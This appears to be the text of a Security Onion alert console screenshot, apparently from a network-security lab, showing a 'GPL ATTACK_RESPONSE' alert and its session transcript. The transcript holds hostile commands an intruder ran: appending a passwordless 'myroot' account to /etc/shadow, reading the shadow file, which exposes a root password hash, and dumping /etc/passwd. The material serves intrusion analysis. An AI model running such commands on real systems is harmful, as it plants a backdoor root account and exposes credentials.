 RealTime Events Escalated Events
ST ... Sensor Alert ID Date/Time Src IP SPort Dst IP DPort Pr Event Message
RT 1 seconion-import-1 5.1 2020-06-11 03:41:20 209.165.200.235 6200 209.165.20... 45415 6 GPL ATTACK_RESPON...
seconion-import-1_1
File
DST:
SRC: echo "myroot::14747:0:99999:7:::" >> /etc/shadow
SRC:
SRC: grep root /etc/shadow
SRC:
DST: root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
DST: myroot::14747:0:99999:7:::
DST:
SRC: cat /etc/passwd
SRC:
DST: root:x:0:0:root:/root:/bin/bash
DST: daemon:x:1:1:daemon:/usr/sbin:/bin/sh
DST: bin:x:2:2:bin:/bin:/bin/sh
DST: sys:x:3:3:sys:/dev:/bin/sh
DST: sync:x:4:65534:sync:/bin:/bin/sync
DST: games:x:5:60:games:/usr/games:/bin/sh
DST: man:x:6:12:man:/var/cache/man:/bin/sh
DST: lp:x:7:7:lp:/var/spool/lpd:/bin/sh
DST: mail:x:8:8:mail:/var/mail:/bin/sh
DST: news:x:9:9:news:/var/spool/news:/bin/sh
DST: uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
DST: proxy:x:13:13:proxy:/bin:/bin/sh
DST: www-data:x:33:33:www-data:/var/www:/bin/sh
DST: backup:x:34:34:backup:/var/backups:/bin/sh
DST: list:x:38:38:Mailing List Manager:/var/list:/bin/sh
DST: irc:x:39:39:ircd:/var/run/ircd:/bin/sh
DST: gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
DST: nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
DST: libuuid:x:100:101::/var/lib/libuuid:/bin/sh
DST: dhcp:x:101:102::/nonexistent:/bin/false
DST: syslog:x:102:103::/home/syslog:/bin/false
Search Abort Close